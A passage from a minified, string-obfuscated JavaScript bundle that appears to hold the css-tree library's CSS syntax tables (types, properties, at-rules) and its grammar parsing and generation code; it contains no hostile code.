),shadow:r(2652),"shadow-t":r(2760),shape:r(3034),"shape-box":r(1826),"side-or-corner":r(553),"sin()":r(4019),"single-animation":r(1887),"single-animation-direction":r(2414),"single-animation-fill-mode":r(942),"single-animation-iteration-count":r(3514),"single-animation-play-state":r(2153),"single-animation-timeline":r(733),"single-transition":r(529),"single-transition-property":r(2400),size:r(3028),"sqrt()":r(2232),"step-position":r(2462),"step-timing-function":r(3857),"subclass-selector":r(1206),"supports-condition":r(3189),"supports-in-parens":r(2840),"supports-feature":r(2912),"supports-decl":r(2088),"supports-selector-fn":r(2163),symbol:r(2073),"system-color":r(689),"tan()":r(714),target:r(3639),"target-counter()":r(2944),"target-counters()":r(3920),"target-text()":r(3894),"time-percentage":r(4082),"timeline-range-name":r(1801),"easing-function":r(880),"track-breadth":r(1509),"track-list":r(2982),"track-repeat":r(2964),"track-size":r(3724),"transform-function":r(2344),"transform-list":r(1504),"transition-behavior-value":r(1658),"translate()":r(2845),"translate3d()":r(2525),"translateX()":r(4404),"translateY()":r(3204),"translateZ()":r(3527),"type-or-unit":r(3705),"type-selector":r(3535),"var()":r(1694),"view()":r(3550),"viewport-length":r(2202),"visual-box":r(479),"wq-name":r(873),"-legacy-gradient":r(2712),"-legacy-linear-gradient":r(406),"-legacy-repeating-linear-gradient":r(4353),"-legacy-linear-gradient-arguments":r(1475),"-legacy-radial-gradient":r(1068),"-legacy-repeating-radial-gradient":r(3718),"-legacy-radial-gradient-arguments":r(890),"-legacy-radial-gradient-size":r(3074),"-legacy-radial-gradient-shape":r(3439),"-non-standard-font":r(1803),"-non-standard-color":r(1378),"-non-standard-image-rendering":r(820),"-non-standard-overflow":r(3540),"-non-standard-size":r(2019),"-webkit-gradient()":r(4001),"-webkit-gradient-color-stop":r(3318),"-webkit-gradient-point":r(809),"-webkit-gradient-radius":r(3366),"-webkit-gradient-type":r(3180),"-webkit-mask-box-repeat":r(2275),"-ms-filter-function-list":r(2957),"-ms-filter-function":r(1237),"-ms-filter-function-progid":r(2475),"-ms-filter-function-legacy":r(573),"absolute-color-base":r(3219),"absolute-color-function":r(2909),age:r(2992),"anchor-name":r(3953),"attr-name":r(3349),"attr-fallback":r(2311),"bg-clip":r(4039),bottom:r(2513),"container-name":r(2099),"container-condition":r(4074),"coord-box":r(4213),"generic-voice":r(1717),gender:r(2600),"generic-script-specific":r(2498),"generic-complete":r(1558),"generic-incomplete":r(551),"-non-standard-generic-family":r(3494),left:r(2513),"color-base":r(3624),"color-function":r(2909),"device-cmyk()":r(741),"legacy-device-cmyk-syntax":r(3589),"modern-device-cmyk-syntax":r(436),"cmyk-component":r(2948),"color-mix()":r(887),"color-space":r(883),"custom-color-space":r(3953),paint:r(767),"palette-identifier":r(3953),right:r(2513),"scope-start":r(519),"scope-end":r(519),"forgiving-selector-list":r(2261),"forgiving-relative-selector-list":r(755),"selector-list":r(1082),"complex-real-selector-list":r(4341),"simple-selector-list":r(1103),"relative-real-selector-list":r(2502),"complex-selector-unit":r(760),"complex-real-selector":r(803),"relative-real-selector":r(2746),"pseudo-compound-selector":r(2676),"simple-selector":r(914),"legacy-pseudo-element-selector":r(4184),"single-animation-composition":r(2983),"svg-length":r(427),"svg-writing-mode":r(918),top:r(2513),x:r(3340),y:r(3340),declaration:r(4318),"declaration-list":r(1559),url:r(1049),"url-modifier":r(1156),"number-zero-one":r(1545),"number-one-or-greater":r(2435),"color()":r(3014),"colorspace-params":r(2723),"predefined-rgb-params":r(2339),"predefined-rgb":r(3245),"xyz-params":r(3486),"xyz-space":r(3152),"oklab()":r(416),"oklch()":r(3829),"offset-path":r(502),"rect()":r(2662),"xywh()":r(3507),"query-in-parens":r(1520),"size-feature":r(3316),"style-feature":r(2290),"style-query":r(1823),"style-condition":r(4221),"style-in-parens":r(1273),"-non-standard-display":r(1405),"inset-area":r(4332),"position-area":r(1269),"anchor()":r(904),"anchor-side":r(3401),"anchor-size()":r(2594),"anchor-size":r(1025),"anchor-element":r(3953),"try-size":r(927),"try-tactic":r(3304),"font-variant-css2":r(3671),"font-width-css3":r(3394),"system-family-name":r(3776)},properties:{"--*":r(2820),"-ms-accelerator":r(1713),"-ms-block-progression":r(2646),"-ms-content-zoom-chaining":r(2091),"-ms-content-zooming":r(799),"-ms-content-zoom-limit":r(3670),"-ms-content-zoom-limit-max":r(1375),"-ms-content-zoom-limit-min":r(1375),"-ms-content-zoom-snap":r(2011),"-ms-content-zoom-snap-points":r(4057),"-ms-content-zoom-snap-type":r(4121),"-ms-filter":r(3600),"-ms-flow-from":r(2272),"-ms-flow-into":r(2272),"-ms-grid-columns":r(2754),"-ms-grid-rows":r(2754),"-ms-high-contrast-adjust":r(594),"-ms-hyphenate-limit-chars":r(2995),"-ms-hyphenate-limit-lines":r(2433),"-ms-hyphenate-limit-zone":r(3132),"-ms-ime-align":r(742),"-ms-overflow-style":r(4176),"-ms-scrollbar-3dlight-color":r(3878),"-ms-scrollbar-arrow-color":r(3878),"-ms-scrollbar-base-color":r(3878),"-ms-scrollbar-darkshadow-color":r(3878),"-ms-scrollbar-face-color":r(3878),"-ms-scrollbar-highlight-color":r(3878),"-ms-scrollbar-shadow-color":r(3878),"-ms-scrollbar-track-color":r(3878),"-ms-scroll-chaining":r(944),"-ms-scroll-limit":r(3259),"-ms-scroll-limit-x-max":r(3585),"-ms-scroll-limit-x-min":r(1805),"-ms-scroll-limit-y-max":r(3585),"-ms-scroll-limit-y-min":r(1805),"-ms-scroll-rails":r(1742),"-ms-scroll-snap-points-x":r(881),"-ms-scroll-snap-points-y":r(881),"-ms-scroll-snap-type":r(4121),"-ms-scroll-snap-x":r(4295),"-ms-scroll-snap-y":r(1439),"-ms-scroll-translation":r(3641),"-ms-text-autospace":r(4349),"-ms-touch-select":r(3412),"-ms-user-select":r(3227),"-ms-wrap-flow":r(2481),"-ms-wrap-margin":r(1805),"-ms-wrap-through":r(2566),"-moz-appearance":r(4209),"-moz-binding":r(3130),"-moz-border-bottom-colors":r(730),"-moz-border-left-colors":r(730),"-moz-border-right-colors":r(730),"-moz-border-top-colors":r(730),"-moz-context-properties":r(1272),"-moz-float-edge":r(650),"-moz-force-broken-image-icon":r(2705),"-moz-image-region":r(550),"-moz-orient":r(1762),"-moz-outline-radius":r(1358),"-moz-outline-radius-bottomleft":r(1879),"-moz-outline-radius-bottomright":r(1879),"-moz-outline-radius-topleft":r(1879),"-moz-outline-radius-topright":r(1879),"-moz-stack-sizing":r(453),"-moz-text-blink":r(2589),"-moz-user-focus":r(4317),"-moz-user-input":r(3168),"-moz-user-modify":r(1594),"-moz-window-dragging":r(1930),"-moz-window-shadow":r(4279),"-webkit-appearance":r(2273),"-webkit-border-before":r(3932),"-webkit-border-before-color":r(3878),"-webkit-border-before-style":r(2892),"-webkit-border-before-width":r(1228),"-webkit-box-reflect":r(2465),"-webkit-line-clamp":r(4021),"-webkit-mask":r(644),"-webkit-mask-attachment":r(4033),"-webkit-mask-clip":r(675),"-webkit-mask-composite":r(1466),"-webkit-mask-image":r(2935),"-webkit-mask-origin":r(1051),"-webkit-mask-position":r(1419),"-webkit-mask-position-x":r(3085),"-webkit-mask-position-y":r(1496),"-webkit-mask-repeat":r(662),"-webkit-mask-repeat-x":r(1276),"-webkit-mask-repeat-y":r(1276),"-webkit-mask-size":r(2648),"-webkit-overflow-scrolling":r(2499),"-webkit-tap-highlight-color":r(3878),"-webkit-text-fill-color":r(3878),"-webkit-text-stroke":r(1818),"-webkit-text-stroke-color":r(3878),"-webkit-text-stroke-width":r(1805),"-webkit-touch-callout":r(3334),"-webkit-user-modify":r(1118),"accent-color":r(3422),"align-content":r(2183),"align-items":r(2602),"align-self":r(4405),"align-tracks":r(2536),all:r(1628),"anchor-name":r(2185),"anchor-scope":r(544),animation:r(2821),"animation-composition":r(1460),"animation-delay":r(4188),"animation-direction":r(1035),"animation-duration":r(4188),"animation-fill-mode":r(2542),"animation-iteration-count":r(1915),"animation-name":r(1858),"animation-play-state":r(1399),"animation-range":r(3807),"animation-range-end":r(3825),"animation-range-start":r(3825),"animation-timing-function":r(3385),"animation-timeline":r(2407),appearance:r(4212),"aspect-ratio":r(3137),azimuth:r(3893),"backdrop-filter":r(2154),"backface-visibility":r(1978),background:r(955),"background-attachment":r(4033),"background-blend-mode":r(3156),"background-clip":r(4047),"background-color":r(3878),"background-image":r(1162),"background-origin":r(3870),"background-position":r(2739),"background-position-x":r(2987),"background-position-y":r(3541),"background-repeat":r(662),"background-size":r(2648),"block-size":r(1556),border:r(3164),"border-block":r(3460),"border-block-color":r(1695),"border-block-style":r(2034),"border-block-width":r(2266),"border-block-end":r(3460),"border-block-end-color":r(2470),"border-block-end-style":r(2034),"border-block-end-width":r(2266),"border-block-start":r(3460),"border-block-start-color":r(2470),"border-block-start-style":r(2034),"border-block-start-width":r(2266),"border-bottom":r(3164),"border-bottom-color":r(2470),"border-bottom-left-radius":r(4170),"border-bottom-right-radius":r(4170),"border-bottom-style":r(3300),"border-bottom-width":r(1018),"border-collapse":r(2133),"border-color":r(4241),"border-end-end-radius":r(4170),"border-end-start-radius":r(4170),"border-image":r(847),"border-image-outset":r(3853),"border-image-repeat":r(1665),"border-image-slice":r(3358),"border-image-source":r(2210),"border-image-width":r(3547),"border-inline":r(3460),"border-inline-end":r(3460),"border-inline-color":r(1695),"border-inline-style":r(2034),"border-inline-width":r(2266),"border-inline-end-color":r(2470),"border-inline-end-style":r(2034),"border-inline-end-width":r(2266),"border-inline-start":r(3460),"border-inline-start-color":r(2470),"border-inline-start-style":r(2034),"border-inline-start-width":r(2266),"border-left":r(3164),"border-left-color":r(3878),"border-left-style":r(3300),"border-left-width":r(1018),"border-radius":r(1342),"border-right":r(3164),"border-right-color":r(3878),"border-right-style":r(3300),"border-right-width":r(1018),"border-spacing":r(796),"border-start-end-radius":r(4170),"border-start-start-radius":r(4170),"border-style":r(941),"border-top":r(3164),"border-top-color":r(3878),"border-top-left-radius":r(4170),"border-top-right-radius":r(4170),"border-top-style":r(3300),"border-top-width":r(1018),"border-width":r(2173),bottom:r(1396),"box-align":r(1786),"box-decoration-break":r(2312),"box-direction":r(1294),"box-flex":r(3340),"box-flex-group":r(3558),"box-lines":r(2698),"box-ordinal-group":r(3558),"box-orient":r(1235),"box-pack":r(3367),"box-shadow":r(2508),"box-sizing":r(2643),"break-after":r(2587),"break-before":r(2587),"break-inside":r(2737),"caption-side":r(1198),caret:r(1057),"caret-color":r(3422),"caret-shape":r(1164),clear:r(913),clip:r(550),"clip-path":r(690),"clip-rule":r(892),color:r(3878),"color-interpolation-filters":r(1352),"color-scheme":r(2492),"column-count":r(1067),"column-fill":r(1686),"column-gap":r(879),"column-rule":r(1315),"column-rule-color":r(3878),"column-rule-style":r(2892),"column-rule-width":r(1228),"column-span":r(1929),"column-width":r(2513),columns:r(4050),contain:r(961),"contain-intrinsic-size":r(1698),"contain-intrinsic-block-size":r(1202),"contain-intrinsic-height":r(1202),"contain-intrinsic-inline-size":r(1202),"contain-intrinsic-width":r(1202),container:r(1363),"container-name":r(3860),"container-type":r(1081),content:r(1154),"content-visibility":r(1581),"counter-increment":r(2561),"counter-reset":r(2931),"counter-set":r(2561),cursor:r(4028),d:r(3643),cx:r(3366),cy:r(3366),direction:r(735),display:r(3908),"dominant-baseline":r(1923),"empty-cells":r(1065),"field-sizing":r(3117),fill:r(3427),"fill-opacity":r(1071),"fill-rule":r(892),filter:r(3556),flex:r(2658),"flex-basis":r(1944),"flex-direction":r(805),"flex-flow":r(3415),"flex-grow":r(3340),"flex-shrink":r(3340),"flex-wrap":r(4307),float:r(1732),font:r(3026),"font-family":r(1888),"font-feature-settings":r(2879),"font-kerning":r(3638),"font-language-override":r(3260),"font-optical-sizing":r(594),"font-palette":r(1028),"font-variation-settings":r(3835),"font-size":r(4222),"font-size-adjust":r(3004),"font-smooth":r(1204),"font-stretch":r(1094),"font-style":r(1912),"font-synthesis":r(975),"font-synthesis-position":r(594),"font-synthesis-small-caps":r(594),"font-synthesis-style":r(594),"font-synthesis-weight":r(594),"font-variant":r(1077),"font-variant-alternates":r(3209),"font-variant-caps":r(1779),"font-variant-east-asian":r(2829),"font-variant-emoji":r(2514),"font-variant-ligatures":r(2932),"font-variant-numeric":r(1570),"font-variant-position":r(2755),"font-weight":r(4128),"forced-color-adjust":r(1138),gap:r(2972),grid:r(2689),"grid-area":r(4087),"grid-auto-columns":r(2505),"grid-auto-flow":r(1772),"grid-auto-rows":r(2505),"grid-column":r(4163),"grid-column-end":r(1780),"grid-column-gap":r(1602),"grid-column-start":r(1780),"grid-gap":r(2147),"grid-row":r(4163),"grid-row-end":r(1780),"grid-row-gap":r(1602),"grid-row-start":r(1780),"grid-template":r(3832),"grid-template-areas":r(2052),"grid-template-columns":r(643),"grid-template-rows":r(643),"hanging-punctuation":r(2092),height:r(2176),"hyphenate-character":r(967),"hyphenate-limit-chars":r(2157),hyphens:r(3892),"image-orientation":r(3110),"image-rendering":r(2747),"image-resolution":r(3158),"ime-mode":r(1024),"initial-letter":r(1485),"initial-letter-align":r(2965),"inline-size":r(1556),"input-security":r(594),inset:r(3127),"inset-block":r(2923),"inset-block-end":r(2607),"inset-block-start":r(2607),"inset-inline":r(2923),"inset-inline-end":r(2607),"inset-inline-start":r(2607),"interpolate-size":r(3457),isolation:r(3461),"justify-content":r(3582),"justify-items":r(1909),"justify-self":r(3077),"justify-tracks":r(3768),left:r(1396),"letter-spacing":r(879),"line-break":r(656),"line-clamp":r(4021),"line-height":r(980),"line-height-step":r(1805),"list-style":r(4002),"list-style-image":r(2026),"list-style-position":r(3291),"list-style-type":r(4196),margin:r(1296),"margin-block":r(2848),"margin-block-end":r(3423),"margin-block-start":r(3423),"margin-bottom":r(1396),"margin-inline":r(2848),"margin-inline-end":r(3423),"margin-inline-start":r(3423),"margin-left":r(1396),"margin-right":r(1396),"margin-top":r(1396),"margin-trim":r(1636),marker:r(554),"marker-end":r(554),"marker-mid":r(554),"marker-start":r(554),mask:r(1897),"mask-border":r(763),"mask-border-mode":r(1655),"mask-border-outset":r(3853),"mask-border-repeat":r(1665),"mask-border-slice":r(2187),"mask-border-source":r(2210),"mask-border-width":r(3547),"mask-clip":r(3545),"mask-composite":r(507),"mask-image":r(2935),"mask-mode":r(2077),"mask-origin":r(862),"mask-position":r(1419),"mask-repeat":r(662),"mask-size":r(2648),"mask-type":r(1655),"masonry-auto-flow":r(3850),"math-depth":r(505),"math-shift":r(1664),"math-style":r(1664),"max-block-size":r(997),"max-height":r(1572),"max-inline-size":r(997),"max-lines":r(4021),"max-width":r(1572),"min-block-size":r(3038),"min-height":r(2176),"min-inline-size":r(3038),"min-width":r(2176),"mix-blend-mode":r(2841),"object-fit":r(2885),"object-position":r(2817),offset:r(794),"offset-anchor":r(1455),"offset-distance":r(1602),"offset-path":r(954),"offset-position":r(2625),"offset-rotate":r(769),opacity:r(3770),order:r(3558),orphans:r(3558),outline:r(3902),"outline-color":r(3422),"outline-offset":r(1805),"outline-style":r(1424),"outline-width":r(1018),overflow:r(1324),"overflow-anchor":r(594),"overflow-block":r(4119),"overflow-clip-box":r(3153),"overflow-clip-margin":r(3805),"overflow-inline":r(4119),"overflow-wrap":r(2649),"overflow-x":r(4119),"overflow-y":r(4119),overlay:r(4242),"overscroll-behavior":r(857),"overscroll-behavior-block":r(3382),"overscroll-behavior-inline":r(3382),"overscroll-behavior-x":r(3382),"overscroll-behavior-y":r(3382),padding:r(3871),"padding-block":r(696),"padding-block-end":r(4298),"padding-block-start":r(4298),"padding-bottom":r(3366),"padding-inline":r(696),"padding-inline-end":r(4298),"padding-inline-start":r(4298),"padding-left":r(3366),"padding-right":r(3366),"padding-top":r(3366),page:r(2517),"page-break-after":r(1395),"page-break-before":r(1395),"page-break-inside":r(3631),"paint-order":r(4359),perspective:r(2940),"perspective-origin":r(2817),"place-content":r(1207),"place-items":r(1231),"place-self":r(1809),"pointer-events":r(3751),position:r(2550),"position-anchor":r(3037),"position-area":r(1226),"position-try":r(2337),"position-try-fallbacks":r(2975),"position-try-order":r(591),"position-visibility":r(1847),"print-color-adjust":r(790),quotes:r(1486),r:r(3366),resize:r(2765),right:r(1396),rotate:r(3685),"row-gap":r(879),"ruby-align":r(1601),"ruby-merge":r(2798),"ruby-position":r(2852),rx:r(3366),ry:r(3366),scale:r(2325),"scrollbar-color":r(1445),"scrollbar-gutter":r(2532),"scrollbar-width":r(4273),"scroll-behavior":r(3275),"scroll-margin":r(3988),"scroll-margin-block":r(3106),"scroll-margin-block-start":r(1805),"scroll-margin-block-end":r(1805),"scroll-margin-bottom":r(1805),"scroll-margin-inline":r(3106),"scroll-margin-inline-start":r(1805),"scroll-margin-inline-end":r(1805),"scroll-margin-left":r(1805),"scroll-margin-right":r(1805),"scroll-margin-top":r(1805),"scroll-padding":r(1958),"scroll-padding-block":r(2653),"scroll-padding-block-start":r(2202),"scroll-padding-block-end":r(2202),"scroll-padding-bottom":r(2202),"scroll-padding-inline":r(2653),"scroll-padding-inline-start":r(2202),"scroll-padding-inline-end":r(2202),"scroll-padding-left":r(2202),"scroll-padding-right":r(2202),"scroll-padding-top":r(2202),"scroll-snap-align":r(1131),"scroll-snap-coordinate":r(1219),"scroll-snap-destination":r(2817),"scroll-snap-points-x":r(3284),"scroll-snap-points-y":r(3284),"scroll-snap-stop":r(2618),"scroll-snap-type":r(2749),"scroll-snap-type-x":r(1147),"scroll-snap-type-y":r(1147),"scroll-timeline":r(2968),"scroll-timeline-axis":r(459),"scroll-timeline-name":r(977),"shape-image-threshold":r(3770),"shape-margin":r(1602),"shape-outside":r(1643),"shape-rendering":r(1648),stroke:r(3427),"stroke-dasharray":r(3993),"stroke-dashoffset":r(1034),"stroke-linecap":r(1670),"stroke-linejoin":r(1917),"stroke-miterlimit":r(3417),"stroke-opacity":r(2285),"stroke-width":r(1034),"tab-size":r(1505),"table-layout":r(4180),"text-align":r(2178),"text-align-last":r(1150),"text-anchor":r(867),"text-combine-upright":r(948),"text-decoration":r(3899),"text-decoration-color":r(3878),"text-decoration-line":r(3919),"text-decoration-skip":r(462),"text-decoration-skip-ink":r(2835),"text-decoration-style":r(2684),"text-decoration-thickness":r(1488),"text-emphasis":r(2490),"text-emphasis-color":r(3878),"text-emphasis-position":r(1010),"text-emphasis-style":r(3864),"text-indent":r(3845),"text-justify":r(1829),"text-orientation":r(3167),"text-overflow":r(3015),"text-rendering":r(3194),"text-shadow":r(2707),"text-size-adjust":r(3190),"text-spacing-trim":r(3119),"text-transform":r(3243),"text-underline-offset":r(3838),"text-underline-position":r(4270),"text-wrap":r(1991),"text-wrap-mode":r(1819),"text-wrap-style":r(2719),"timeline-scope":r(2185),top:r(1396),"touch-action":r(2814),transform:r(4230),"transform-box":r(629),"transform-origin":r(2854),"transform-style":r(3640),transition:r(3688),"transition-behavior":r(4161),"transition-delay":r(4188),"transition-duration":r(4188),"transition-property":r(3711),"transition-timing-function":r(3385),translate:r(475),"unicode-bidi":r(3201),"user-select":r(2953),"vector-effect":r(3128),"vertical-align":r(2882),"view-timeline":r(2167),"view-timeline-axis":r(459),"view-timeline-inset":r(1997),"view-timeline-name":r(2185),"view-transition-name":r(4232),visibility:r(1840),"white-space":r(3373),"white-space-collapse":r(986),widows:r(3558),width:r(2176),"will-change":r(1319),"word-break":r(1286),"word-spacing":r(4182),"word-wrap":r(2455),"writing-mode":r(3563),x:r(3366),y:r(3366),"z-index":r(2518),zoom:r(469),"-moz-background-clip":r(3868),"-moz-border-radius-bottomleft":r(1530),"-moz-border-radius-bottomright":r(2440),"-moz-border-radius-topleft":r(3989),"-moz-border-radius-topright":r(2440),"-moz-control-character-visibility":r(1978),"-moz-osx-font-smoothing":r(2130),"-moz-user-select":r(810),"-ms-flex-align":r(1473),"-ms-flex-item-align":r(4066),"-ms-flex-line-pack":r(1125),"-ms-flex-negative":r(1060),"-ms-flex-pack":r(2738),"-ms-flex-order":r(3558),"-ms-flex-positive":r(3732),"-ms-flex-preferred-size":r(1669),"-ms-interpolation-mode":r(2930),"-ms-grid-column-align":r(2824),"-ms-grid-row-align":r(2824),"-ms-hyphenate-limit-last":r(3703),"-webkit-background-clip":r(675),"-webkit-column-break-after":r(3435),"-webkit-column-break-before":r(3435),"-webkit-column-break-inside":r(3435),"-webkit-font-smoothing":r(2818),"-webkit-mask-box-image":r(501),"-webkit-print-color-adjust":r(790),"-webkit-text-security":r(750),"-webkit-user-drag":r(960),"-webkit-user-select":r(1244),"alignment-baseline":r(1960),"baseline-shift":r(1720),behavior:r(3730),cue:r(4256),"cue-after":r(2346),"cue-before":r(2346),"glyph-orientation-horizontal":r(3379),"glyph-orientation-vertical":r(3379),kerning:r(2278),pause:r(603),"pause-after":r(2143),"pause-before":r(2143),rest:r(2914),"rest-after":r(2143),"rest-before":r(2143),src:r(4165),speak:r(2374),"speak-as":r(2668),"unicode-range":r(2721),"voice-balance":r(1583),"voice-duration":r(1109),"voice-family":r(2134),"voice-pitch":r(1381),"voice-range":r(1381),"voice-rate":r(2017),"voice-stress":r(2695),"voice-volume":r(2044),"white-space-trim":r(1188)},atrules:{charset:{prelude:r(3600),descriptors:null},"counter-style":{prelude:r(877),descriptors:{"additive-symbols":r(3504),fallback:r(877),negative:r(2069),pad:r(3315),prefix:r(2588),range:r(1604),"speak-as":r(1465),suffix:r(2588),symbols:r(3335),system:r(861)}},document:{prelude:r(2148),descriptors:null},"font-palette-values":{prelude:r(3953),descriptors:{"base-palette":r(1697),"font-family":r(1365),"override-colors":r(1240)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3873),"descent-override":r(3873),"font-display":r(2692),"font-family":r(2331),"font-feature-settings":r(2879),"font-variation-settings":r(3835),"font-stretch":r(930),"font-style":r(3432),"font-weight":r(1278),"line-gap-override":r(3873),"size-adjust":r(1375),src:r(4165),"unicode-range":r(2721)}},"font-feature-values":{prelude:r(1365),descriptors:null},import:{prelude:r(1825),descriptors:null},keyframes:{prelude:r(2529),descriptors:null},layer:{prelude:r(2862),descriptors:null},media:{prelude:r(4339),descriptors:null},namespace:{prelude:r(4234),descriptors:null},page:{prelude:r(785),descriptors:{bleed:r(3585),marks:r(3177),"page-orientation":r(2027),size:r(3616)}},"position-try":{prelude:r(3953),descriptors:{top:r(2607),left:r(2797),bottom:r(418),right:r(2356),"inset-block-start":r(4214),"inset-block-end":r(1484),"inset-inline-start":r(2773),"inset-inline-end":r(3352),"inset-block":r(2894),"inset-inline":r(2194),inset:r(3406),"margin-top":r(1591),"margin-left":r(3423),"margin-bottom":r(1893),"margin-right":r(1212),"margin-block-start":r(2393),"margin-block-end":r(1723),"margin-inline-start":r(1683),"margin-inline-end":r(3654),margin:r(3646),"margin-block":r(1476),"margin-inline":r(2581),width:r(1556),height:r(739),"min-width":r(3038),"min-height":r(1954),"max-width":r(997),"max-height":r(1274),"block-size":r(2156),"inline-size":r(1542),"min-block-size":r(4055),"min-inline-size":r(3103),"max-block-size":r(1906),"max-inline-size":r(751),"align-self":r(2562),"justify-self":r(3977)}},property:{prelude:r(747),descriptors:{syntax:r(3600),inherits:r(4343),"initial-value":r(3329)}},scope:{prelude:r(1561),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2269),descriptors:null},container:{prelude:r(4198),descriptors:null},nest:{prelude:r(1082),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2w;t[e(4038)]&&t[e(4038)]instanceof r.B==0&&(t[e(4038)]=(new r.B)[e(2971)](t[e(4038)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2w;t[e(4038)]&&t[e(4038)]instanceof r.B&&(t[e(4038)]=t[e(4038)][e(4009)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2w;return Object[o(2691)]((0,r.a)(o(1877),t),{input:e,offset:n,rawMessage:t,message:t+o(3687)+e+o(3944)+new Array((n||e[o(2310)])+1)[o(599)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2w;let s;switch(t[i(581)]){case i(2565):s=function(t,e,n,r){const s=i,a=" "===t[s(3211)]||r?t[s(3211)]:" "+t[s(3211)]+" ",c=t[s(3234)][s(1661)]((t=>o(t,e,n,r)))[s(599)](a);return t[s(1568)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2936)]?"!":"");break;case i(4248):return o(t[i(431)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3839):s=i(1922)+o(t[i(431)],e,n,r)+"]>";break;case i(3292):s="<"+t[i(1046)]+(t[i(1736)]?e(function(t){const e=i;if(e(3063)===t[e(581)])return" ["+(null===t[e(3562)]?"-∞":t[e(3562)])+","+(null===t[e(1849)]?"∞":t[e(1849)])+"]";throw new Error(e(3648)+t[e(581)]+"`")}(t[i(1736)]),t[i(1736)]):"")+">";break;case i(3985):s="<'"+t[i(1046)]+"'>";break;case i(3665):s=t[i(1046)];break;case i(2302):s="@"+t[i(1046)];break;case i(3557):s=t[i(1046)]+"(";break;case i(3094):case i(3607):s=t[i(1639)];break;case i(3510):s=",";break;default:throw new Error(i(3648)+t[i(581)]+"`")}return e(s,t)}function i(t,e){const n=a2w;let i=r,s=!1,a=!1;return n(1435)==typeof e?i=e:e&&(s=Boolean(e[n(2537)]),a=Boolean(e[n(1469)]),n(1435)==typeof e[n(3108)]&&(i=e[n(3108)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2w;let n=null,r=null;return t[e(3175)](M),t[e(2640)](),n=t[e(990)](t),t[e(2640)](),t[e(597)]()===w?(t[e(4043)]++,t[e(2640)](),t[e(597)]()!==z&&(r=t[e(990)](t),t[e(2640)]())):r=n,t[e(3175)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2w,r=function(t){const e=a2w;let n=null,r=!1;switch(t[e(597)]()){case p:t[e(4043)]++,n={min:0,max:0};break;case g:t[e(4043)]++,n={min:1,max:0};break;case A:t[e(4043)]++,n={min:0,max:1};break;case u:t[e(4043)]++,r=!0,t[e(597)]()===M?n=U(t):t[e(597)]()===A?(t[e(4043)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(4248),comma:r,min:n[e(3562)],max:n[e(1849)],term:null}}(t);return null!==r?(r[n(431)]=e,t[n(597)]()===u&&t[n(1662)](t[n(4043)]-1)===g?C(t,r):r):e}function T(t){const e=a2w,n=t[e(1822)]();return""===n?null:C(t,{type:e(3607),value:n})}function L(t,e){const n=a2w;function r(t,e){return{type:a2w(2565),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(545)](e)[n(1128)](((t,e)=>N[t]-N[e]));e[n(2310)]>0;){o=e[n(815)]();let i=0,s=0;for(;i<t[n(2310)];i++){const e=t[i];n(3030)===e[n(581)]&&(e[n(1639)]===o?(-1===s&&(s=i-1),t[n(3266)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3266)](s,i-s,r(t[n(3001)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2310)]&&t[n(3266)](s,i-s,r(t[n(3001)](s,i),o))}return o}function W(t,e){const n=a2w,r=Object[n(1638)](null),o=[];let i,s=null,a=t[n(4043)];for(;t[n(597)]()!==e&&(i=j(t,e));)n(1910)!==i[n(581)]&&(n(3030)===i[n(581)]?(null!==s&&n(3030)!==s[n(581)]||(t[n(4043)]=a,t[n(673)](n(909))),r[i[n(1639)]]=!0):null!==s&&n(3030)!==s[n(581)]&&(r[" "]=!0,o[n(4169)]({type:n(3030),value:" "})),o[n(4169)](i),s=i,a=t[n(4043)]);return null!==s&&n(3030)===s[n(581)]&&(t[n(4043)]-=a,t[n(673)](n(909))),{type:n(2565),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2w;let r=t[n(597)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(3175)](k),o=W(t,e),t[r(3175)](_),o[r(1568)]=!0,t[r(597)]()===l&&(t[r(4043)]++,o[r(2936)]=!0),o}(t,e));case y:return t[n(1318)]()===h?function(t){const e=n;let r;return t[e(3175)](y),t[e(3175)](h),r=t[e(3370)](),t[e(3175)](h),t[e(3175)](v),C(t,{type:e(3985),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3175)](y),r=t[e(3370)](),e(3587)===r){t[e(3175)](k);const n=W(t,_);return t[e(3175)](_),t[e(3175)](v),C(t,{type:e(3839),term:1===n[e(3234)][e(2310)]?n[e(3234)][0]:n})}return t[e(597)]()===f&&t[e(1318)]()===m&&(t[e(4043)]+=2,r+="()"),t[e(1662)](t[e(3003)](t[e(4043)]))===k&&(t[e(2640)](),o=function(t){const n=e;let r=null,o=null,i=1;return 